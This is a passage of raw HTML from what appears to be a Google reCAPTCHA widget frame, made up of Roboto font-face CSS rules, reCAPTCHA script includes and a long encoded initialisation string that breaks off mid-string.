U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JZQhleOw-yXA-yGVVxihkw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JZQhleOw-yXA-yGVVxihkw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JZQhleOw-yXA-yGVVxihkw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6nChsKAI07DpRJrQyXCpADDucKpwrXCuj3CisKfw6fCl2/[base64]/DrTZpH8K4KB7CowXDvsONw5rCoxoEZ1TChFXDosO5BsK8w7LDoirCmE7Chghmw5DCq8K8d2zCmzMecw3DiMOAfMK1BlTDsyHDmsKmd8KwFsO6w6jDrlUPw4zDtsK5LwMkw5DDsCbDpmVdwoNXwqLDn29uMyTCjCjCkg8ONHLDsg/DklvCiznDhAUxIxhLCn7DiQ8KK3o2w7VIdcOJYm0ZT0nDo11twoxvQ8OwV8OQQXh4ecOewpDCknBweMKqaMOLYcOww40nw61dw7bCnHYhwol7woPDhAvCvMOCNVTCtQ0hw4rCgMORw6Z/w6p1w6FODsKqwqtVw7bDh1nDlUw3ax9pwrrCrsKOeMO6bsORVsOcw5vCqWzCon3CkMK3cn8OQFvDn09sOMKmLwBACMK9CcKiZlsZEDQET8K1w4k2w594w6nDucKsMMOjwpkAw4rDrGFlw7V/e8Kiwq4YT389w7g2V8Oow4V3IsKHwpnDi8OVw7M/[base64]/w5fCksO+KsOXVWUawqjDl8Kdw4PDlsOMwq80w6zDrMO9OcK0w5jCqMO+Zjwkw5rChE/CsiPCrUXCkQ3Cuk3Ck2wLfVkEwoBlwozDsUJVwo3CucO4wqTDq8OkwrcVwpo6FMOdwqZDJ24Vw6ZyBcO9wrlsw6wxXVUgw7MqRCPCu8OjEwh5woPDlQTDh8K2w5TCjsKgwrbDqMKOPMK3d8K/[base64]/DvcKGc8Klw7jDny/[base64]/CkGQmwpLCkMKew5FASAnCqAQSw4BTwpfDlSRFEMOWcCPDt8KOwqN/Kid6QMK7wqsmw4/CosOUwqFlwrfDvQhuw4J2GMOpRsOuwrtRw7LCmcKswrnCj09gNFDDgxReIcOVw6bDo2F/c8OsDcOswprCun9+FzvDlcKnLwLCnDQnfsOhw63Dp8K+d0PDiWDChMOmGcOiAiTDksOENMOLwrLDvAMMwprCo8ODNcKWMcKUwpPCgA0MTkLDvV7DtFdbwr0cwo3CusKsN8KuZcKAwqR3J24qwpbCpMK/wqfCh8OrwrJ5aBpEIsKVKsOvwrtEcAl2wrR4w6TDl8Opw5A+w4DDpwlmwqHCvEUOw6vDvsOJGGDDgsOwwpJ9w4nDvy7Cq0fDmcKDw5dswpLCkB/[base64]/[base64]/DjkLDtMKaLG/DpRrCrCPDmzVawplLwqRTwrjDux0XworCrlNpw5nDg0zCk3XCkjLDqsK8w6kRw57DgMKiOCvCulXDsRdgDFDDm8Ozwp3ClsOFM8KPw504wp7Dqh4nw7PCq1FlTsKww5jCmMKuEsKywowQwqnDtMOZasKwwp/Cm2DCt8O/[base64]/[base64]/I3Q6P8KEPMOqCMOpacOuQsO+wrHDm3PClMK4wpU0ccOocMK3woU7bsK7QcOrw7fDnQULwpMwRT7DkcKkeMOSNMONwqZaw6HChcOQEzsdWcK2L8O9eMK2MCxLMsOKw6DCg0zDksKmwoogTMKVKAMvMcOow4/ChcO4F8Otwoc7MMKXw4oBcFPDkk/Dm8O5wrRBWsK3w48XEx95woYiA8O4NcOtw7dVQcKPLzghwpTCp8OCwpR5w4LChcKeHknCsUjCkXUPC8OYw78LwoXCvFUyZnQoE0IBwoYYCmh+AsKuFXkfDH/CrMKvAcKNwoPDtMOyw4DDlw8AMcKSwpDDvQBdMcO6w75BOkLCoQZnaHlpw7/DrMOZw5TDrErDs3BzIsODA0kWwrHDvmlcwqLDvAXCk3Bgw4zCmCwXCTHDu301wqjDi2rCssKfwoclc8OOwo9HBQDDpz/DqGVyBcKJw78wdsOcABw2MytEEArConBYJsOQN8OswrMvDWgswpUbwpTCt1dLCMOCW8O0ZT3DiwlSYMOxw5DCgcO+HsO+w7hdw5jDgQ0UF1UVV8O6F1rCpcOOw5EFaMKhwrtvKGQlwoPDj8OMwq3CrMK1DMKRwp0Ze8KswrHDoifCocKdCMKFw4Mjw4fDuTk/TBbCoMKzLWBoMcOOWztuTk/[base64]/Dl04Pel7DpsKjw7gVYsKuw5g1w69tw6xrw6TDu8OSfMOcw6xYw4JueMK2EcOZw7jCvcO0UVRFw7TCg3U5a2B+UMKAVzFzw6XDj1bChzVyTsKOe8OhbSTCp1DDlMOXw6/Cr8OHw7k8BHrClwVawoljWjcrBMKuQnhyLGnCvmh/dk9fESRBQlQqIBPCsTIuWsKxw4IEw7HCpMO1KcKhw4lGwr5USVTCqMOEwqF6EyLCvhBNw4bDisKBKcKLwoxTMMOUwozCpcOwwqDCghTCtcKuw75/VgvDusKLYsK3BcKCR1Z6BC0RGizDusOCw6PCqh7Ct8KdwptAccObwr1+McKkVsODEMO9GVLDpCzDr8KzFjHDm8KtG0AIVMKlCztESMOWOiDDpsKsw5IQw5LCuMKqwrU0wpI5woPDuz/Do1rCsMOAFMKqC1XCrsK6CH3CmsKaBMOuw6I3w5N0V11Gw7w6PVvCisOnw5LCvkUDw7UFdMKwN8KNPMKOwpZIAHRow63DhsKHI8K5w7PChcKHeHV8SsKiw5zDp8K5w5/Cm8KaEWrDmMOLw5nDsG/DkRLCnRIhFX7DncOWwrFaCMKVw6YFK8OraMKVw54jZUXCvCzDiG/[base64]/c8OHK1HDiwzDqg1uD8KifsKddxQWw67DhSx9fcKcw7BawpYww4tpwqAYw5/DpcOFdsKzfcOFbHAzw7dlw6EZw5fDjDAHA2/DuHF6I1Bvw59jFBcvw5V4RSDDmMK7PzwAFkoLw5zClSpIfMKowrs1wofCvcOuSFVMw5PDtSguw6Q4AU/CgGdED8Osw7FEw4/CtMOudMOuECDDpkBDwrvCqsOBT0dEw43CpEMlw6bDj1DDhMKQwqAzesKUwrh/HMKxFhDDvBYQwqVWw6FOw7bCpAzDvsKLNVvDvTzCmx7DtCnDnmh7wr0nf2DCoGDClVMBMcKKw7LDtcKABi7DqlF4w7HDlsOhw7ANIC/[base64]/CgMKKw6MqfGpuOMOrEcOpKFJQwoE2KcK3wp/DixJpARPDg8O7wox3FcOnTwLCr8OJMFpRw69sw7zDolTDl0hPFCTCqMKhMsK3woQGdhF5PAEGQ8KSw6FJGsOAMcKhYxdbwqHDt8KGw7UNMCDDrSLCqcKKayZ3dsOtH0TCqibCliNqFR0ww7PCqMKCwrbCk3vDvMO0wo0yEMKfw4jCvH3CscKpQcKHw58YOsKBwp/CokzDpDbCjMK2wrzCox7DrcK8YcOEw7XCr0keHMKowrVha8OefDZrB8KUw6k0wppqw5PDjD8qwqHDnjJrS3oDAsKqDg40BkXDm35KSB9+EQU3VBvDtTzDqw/CqDzCmsOmKlzDrgvDqW9vw7zDhgkgwrIdw6XDmlfDg1BvVGLCqkRWwojDmEbDmsOEU0rCvnZawpRhKGHCvMOgw6oXw7nDsxVqKhQSwq8fesO/MHvCvMK5w4QbdsOAFMKYw5sYwrxVwqldwrfCgcKDVCHCvh7Cp8OFd8Knw7xVw4bDjMOHw5LDgBXDhlrCmxZtL8K0wopmwrARwpUBXMKcZ8O2wrTDosOeRR3CuRvDiMOrw4rCu2DDq8KcwqJYwo19wr0gw4FgKsOdQV/Cp8O1IWFRKcKdw4YJYHscw4oswqDDgTRYU8O9woQrw4NMKMKSU8Krw4zCgcK8OW7DpCrDgEDCgcOuG8KrwpEFTiXCsAHCpcOUwpvDtcORw6bCryzCk8OMwpzDrcOKwqjCr8O/HMKHeFUYOCbCsMO4w4XDqTlJWxJaNcODIz8KwrHDlyfDv8OdwpnDicOaw7/Doy7DuAEJw7PCiBLDlGMBwrPCksKiV8KPw4bDi8OGw6wKwpdcwonCl2ECw69Bw69zeMKJwprDhcOfKsKtw4/[base64]/Do8OYw6M7cT0rTWAhScKUw57Ds8KBwqDChsOPwohwwq80amoPQGnCoidWwpg3P8OSw4LCjyfDqsOHRjXCnsKBwonCu8KyFMOqw6PDnMOPw7LCjU/[base64]/wrLDuWfDoDxQO3Zrw64WX8KkKMKkw5chw7IvbcKRw4HCokXCqmzCr8ORw67CpsO8bijDpgDCjxpWwoMHw4hDGxYHwo7DpcOSeXcrdMO/[base64]/DjQPDg1AMwrtDw58Dw7NHw6rCvxjCljXDiwJ9w6A4w6oow63DmMORwoDCgMOmEnHDicOxAxwHw6lJwrROwqB3w5sDEmN7wpPCkcO/wrzCmcOCwoJvLxV6wrAHIFnCgMKiwpHCi8KgwokYwpU4L1EOKnhqeXYNw4NSwrnCjcKGwq7CiDXDi8KQw43DkXxvw75zw4lWw7HDuDvDp8Kkw4LCvsOIw4zCmwY3Y8KfS8KHw7FrYcOow6TChMKQM8OHbcK1wpzCr0Erw4pUwqfDucKCEcOsFznDm8OawpV/[base64]/wrnCgxcsSi1fwovDtcOywo9bw6zDtW7Cti7DrkEBwrLCn2bDghTCqWwow7JFCVlbw7fDhAvDp8OPw6fCtiTDiMKVU8OfDMKAwpAJQVJcw6x/w6phQzjDsirCvlnDsWzCuC7Cq8OoM8O4w5B1w43DqmrClsKewplQw5LDkMOWVyFTMMKebMKLwr8kw7MIw4AHamnDgRXCi8O/XifDvMOnf1UVw5kyZ8Knw6YIw555SUUWw5/DnzXDviXDncOIEsODM1DDmy5Hf8KAw7/CiMOmwq3CnWhrJADCukvCk8Omw5rDsyXCrGPCjcKDQiDDtEfDu2XDvRXDpnvDpMKiwpAWc8K+ZSzCskgqGhPCpMOfw79bwo4FW8Oawrd2wpLCkcOSw68/wpbDj8Ofw6XDsnzCgCY8wq3ClQjCjQQPeGxtaVAewpJ+WsOfwrFsw7l2wpDDtSrDsnBRMnNgw4vCh8OjGgFiwqLDncKxw57Cj8OVOwrCmcK2ZG3CkB/DslnCrcOgw5vDoQtow60YThZHRcKgL3HDhVUVUXbDrMK/wpHClMKWfSHClsO3w6IlO8Kxw7rDoMO4w43DtcKvasOQwrx4w41KwpDCusKowobDpsK3wrDDvcOKw4jChmNYUgfCk8OxG8KeHlJ6wpdvwr/[base64]/[base64]/Pi5nFsKVwozClwtoVsKzw6U3CMK/LcKGw409wo4Ow64ow4LDtA7Ch8OYfsKQNMOcHxnDmMKAwpZxDEvDs2o1w6dqw5bDoltCw6diTxZYMnXDlCUrKMOQCMKuw5QpRcO5w7TDg8OdwqIMZxDCucKTw5PDlcKKasKgIyQ/NEsOwqobw6UJw4Ngwq7CuEPCocKNw5E0wqFmIcO1Lw/CkhVTwrjCrMOZwojCgwTDg0cCXsK1ZsKeBsO5c8ObL1PCnBM5KGg2c3nCjQ1yw4jDjcOhT8OlwqlTP8O5dcKUCcK1DV1wcmdxbHHCs2UBw6Asw63Dh1VyecKIw5fDvsOJGMK4w41JAkwIBMOiwpHCnQ/Dlz7CksObWnFTwrg9wqZpa8KYcivCrsOywqDCnw/CqWkjw5LDqUfDk3vCrhFUwpfDn8OLwqBCw5kaY8OMFGPCtMOQBsOjw47DoTEfw5zDgsKPK2o5WsOpZ38DFcKeY2PDhsOOw4PDmFMTF09dwpnCs8O9w5E2woPDsVrCqTBuw7PCuxJVwpYNahlza0jCicKowozCn8Kww4VsGgHCmnh1wo9fU8KQbcK1woPDjTcKch/Co2DDqFQuw6cqwr7DlytndGpeKMKpwopCw5dww7IWw7/Duz3CoArCnsKxwqDDswouaMKWwpnDoBQjZ8OTw4HDqcKOw7bDrH7CoHtbTMO+CMKpNcKDw6TDkMKZBwB4wqfDkcOEeWElDsKeIyDCgmYJwp9PeFMsWMKrdU/DrxjCicO1CMOIAgPCtHFzcsKUccOTw4rCmgU2dMOUwpDDtsK/[base64]/CuzTCpsKYPcKUX0QMw5Iafz/ChHdgwoc2w5HDqcKsLmDCmGfDvMKvWcK5V8Ouw6IXWcO7JsKhblbDqjBrDsO/wp/Cjw4ow5bDocOyXMKvTMKoAHR7w7kow6U3w6sBLjErW1HDuQTCv8OxKgMhw4jCv8OCwoXCtjV0w6EZwofCsxLDvBgKwrHDusOIPsOmIsKzw4lqFMKEwpgswqDClMKERzY8R8OfAMKywpDDj1Eew7sqwq/[base64]/w6lHWEnCljAhwpQVHlrDrsK/wqzDn8KCwqrDoQVsw43Cn8O1W8OFw6tSwrcBN8KLwot3ZcOww5/Dv3DCv8OJw7PChDxpHMOOwpxmBxrDpsKMNBvDjMOyDnt8LC/[base64]/Cm8OQdzrDgFVhwpPDosK+wqIAC8OIV2LDisKtQ2bDrVp2V8K9IMKFwr/ChMK/QsOZbcO4VmYpwrTDj8KNwrXDj8KsGTbDmMOUw5pYN8K1w5vCtcK3wp4MSTvDiMOKIV8BdSPDpMOtw6jCmMKsbEAXXMOoMcKSwps3woMaTSHDrcOow6UXwp7Ck3/Du2LDsMKvacKwYS4eJcOdwqZVwqPDgRbDt8OxcMOBdx3DlsKEXMKBw5RidiMCXWJ0G8O+b0bDrcOQRcO5wr3Dh8OyF8KHw6E/wofDncKfwpQhwo8YIsO1Kh8lw69AHsOEw6RNwqQ/wqrDncKfwpPCtSbCosKOc8KLPFtzWkJTeMKSYsOFw54Ew6vDocKOw6PCnsKSw6nDhkZTWEgPAhIbJBN/woDCv8KvJMOrbhPCgE/[base64]/DkCPDqDU2ExcUPsK4wrlSUsKfwpxPwp5Fw7XDsVNdw5FvekDDrcOrTMKNBF/Cr0x4FkXDnVXCqsOaC8OvDTAoW1XDosK4wr7DjXjDhD5uwo/DoDnDlsKswrXCqMOQFsKBw6PDrMK/EVEeEMOuw4TDuUMvw63DhFLCsMKaBHjCtktRXzw+w6vDqwjCvcKfwprCj3kvwowkwosmwoIUSWzDgiHDusKUw5DDlcKvdsKqX0VfYSvDt8K+HxnDgmgNwobCt3tPw5c/IGF+eAFWwr/DoMKgIRYAwrnCrmAAw7IRwpzDisO/azfDt8Kew4DCi3LDvTldwo3CtMK9FsKfwrXDicOVw4x+wrJLN8OrIMKsGsKawq7CscKsw5fDh2XCuRLCrMO2U8K+w5fDtcKgFMOPw78tbmXDhB3DrlJ/wo/ClCkhwprDlsOBBcOoWcOwJnvCl2nCkcOBG8OUwpN3w4/CqMKJw5bDqDExPMOiLVnCnV7CiEHCrEbDj10BwpE2NcKww6LDh8KVwoJiZ1HDvXFoLhzDrcOIYcK6VgRBw48CX8O3VsOgwprCisOsGw3DlMO/wprDsSo+wqTCocOZTsKYUcOEBSXCqsOzXsKDcgQhw4QewqnCjcOWIsOGZ8OiwoDCpADChlEdw5jDhxbDrHxEwr/[base64]/[base64]/DhMKzwrLDvE3DjhrCn1LDpEnDi8K3VEvCr3QxHsKuw55vw5TCjEXDksKpYnjDuUnDisO6XcOvGMKmwoTCj157wrgzwqsaVcKxwpxYw63DplHCgsOoGkbCky8QS8OoJHTDvgIQImN2GMOuwrHChMK/w7hlAFnDjcO3Sy9pw5IQDGrDvH7CkcKJS8K6TMKzdMK/w7bCkzrDnHnChMKjwqFqw618BsKdwqfCjQDDn3vDvlXDoEnDiSvCnxnDnSAsAFbDpihZXRRTAsKlTx3DoMO6wo/DisKnwphEw7ozwq7DrVDCjkZ0asKQBRU1bynCscKgOzfDrMKKwqjCvSoEKmHClcOqwrtiR8OYwpU5woFxBsOSTE09DMOow51QbEhJwog0W8ONwqhwwo19UMOPaQnDp8O+w50cw5fCtsOCGcKpwpxGVcK+SlnDpiHCimjCnH9NwpRYeQ1LZS/Dvg11MsO9wr8cw7/Cp8O/w6jCqWgTcMOdWsOqBHNCJsKww4YQwrLDtDlQwrBuwotNw4nDgDh9fEhvDcOWw4LDsx7Ch8K3wqjCrhfCqlXDgk0xwovDrRsAwp/CkDoeT8OOF1U1bMK0R8KGDgnDmcKsOsOmwr/[base64]/w4zDi8OGw5fCgzsqw4YhL21fUQ5DIsKqWMKhCcK0R8KFIRddwp04wozDt8KNJ8OeIcOPwrt+Q8OTwrcEwpjCp8OMwrN8w58/wpDDgDMfTwPDs8O0SMOrwrDDosKZEsKeVsObNmHDq8K7w6vDkC57wpLDjMKFGcObw4sSVsOww4zDpSgDYAY4woYGZ1nDs1Rkw4LCrsKjwqMWwpzDsMOsw4rCtMOYOH7CimXCtg/DhMOgw5xhd8OeesKcwqt7EznChFHCpVcawp1RPxbCg8O9w6vDlQgrK35bwoR/[base64]/CgsKowqJZYH9ySMK9w7RdwqRLUQl3JcODw5IJPAoQNUvCsCjDk101w4/ChUHDhsOKJnpaOMK0wqvDghDCuxgHMBvDk8KwwoAWwqIJJMK2w53CicKEwqLDo8Odwo/[base64]/wrDDmcOcwpjCnl51McKKY3HCtS5sw5zCo8KaSH0jRMKYwqMbw4B1CgnDrsKJS8K/axnCoWTDnMKWw54YNyZ9cn5iw4MBwrl2wpHDhcK4w4PCiEXClABSTMKhw4ckDS7Cv8OrwrgSKSp1wpMPdcKAKgnCrwIDw57DswbCgmo6YkoMAB7DoQk3w4/DqcOoJjIkOMKdw7hrRMK7w6HDrk88NzUfUcOLZ8KoworDsMO4wooMw7PDswnDoMK2wrgiw5ZpwrICWDLDmF4zw7fCjW7DhsKtdMK6woMgwobCpcKFfcO1YsKgwqR9e0vCpxN9PcKEccOYAcKvwoo3d3XCkcOYEMK7w4HDicOzwq8BHQtNw7fCnMKuIsOPwrdyQlzDrV/Cs8OLTMKtH0M2wrrCusOswrxjGMKAwqBTacOWw4xLFcKow6xvbMK1bx4zwrViw6XCkcKfwoLCmcKtYcOYwpvChUpaw6HCj3/CucKTfcKzBMOrwqoxAsKWBcKMw40OTcOTw7/DtsKHH0o8wqhlIsOTwpBpwoN6wq7Dsx3CnzTCjcOVwr/CiMKnwrDCnhrCuMK8w5vCksKwQ8OUW1gCH2pDblnDpWMmw73Cg0XCpsOMcRwDbcOQQwTDozzCiGfDtcODKMK+LAPDlsKAPjfDmsOcIMOxTkbCp1PDoy7DsQ9IKsK3w7pEw4TDhcK/w5nCnAjCoBMwTwl5BjN4c8KqQhVnw63Cq8KOMwZGIcOqc311wq/DqMKfwohJw6bCvU/DsgrCs8KxMFvDjGx6GkJDB3Vsw6wsw7PDs0zChcOjw6zCvw4RwojCmG0xw7bCjBspChLClkPCosKlw5EQwp3Cq8ONwqXCvcKdw71zaRI7GMKWE3w6w7PCpsOoOsKRBMOJG8Kww4/CuishfMK6csOswq1tw4XDkxLDsgzDo8O9w4rChHAACsKMFhl/GBrCr8O5wpsMw5vCusKJOG/ChyIxG8Oqw5Jww6RowqhGw4nDncKAdknDhsO7wrbDtGPDkMK+A8OCwrJ3wrzDhHvCqcKJBMKhQVhDOsOGw5bDg09SWMOmZsOLwpd5R8OsIhE/[base64]/[base64]/w7XClMOPcWIhw4VnYjc8w49QFMKNw79ewqJPwrIPesKCMsOqwphJUTJnBHTDqBZ2KWXDlMKYD8KfEcOsEMK6J1ILw5gnb3jDoEjCosK+wqvCk8ORw6wUAg/DmMOGBG7DjyB2M3RGGMK8Q8KxbsOqwonCthbDvcKDwoPDgUEBSSdUw6fDgcKNKMOrRcKZw7ERwr3CosKhUsK6wrkFwqnDjBc8BgJfw7TDqRYBEMOtw7wgwrXDrsOaTh1yIMKgOQjCvmbCosOrBMKpPwTDo8OzwrHDiRXCnsK9aT8KwqxyXz/CvHoTwp5dOsOOwqJEVMOiQR3DijlCwpZ5w5rDrzsrwrNIH8KaZH3DoSHCi1xsN2RiwrFBwo7Ct3wnwpwcw747QyfClsKPL8OrwrDDjRMGSlx3FTjCvcOWw6bDqMOHw5l+SsKkZ2hLwovDgiNVw6vDi8KZMQDDu8KMwowyPH/[base64]/DjCNCwrfDp24Cw6HCiMKAw7dGw4PClEM4worCmzzCkcKowqBWw7sGZsO